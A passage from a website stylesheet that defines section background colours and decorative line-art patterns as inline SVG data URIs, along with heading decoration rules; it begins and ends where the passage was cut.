21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--white {
  background-color: #FFFFFF;
}
.sk-section__bg--green {
  background-color: #0A4427;
}
.sk-section__bg--green.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFFFFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--glacial {
  background-color: #DBE4D6;
}
.sk-section__cover {
  z-index: 0;
}
.sk-section__bg--no.sk-section--deco {
  background: none;
}

/* @start: Section Responsive */
/* @start: Content */
.sk-headings__title {
  position: relative;
}
.sk-headings__title--deco {
  display: inline-block;
}
.sk-headings__title--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
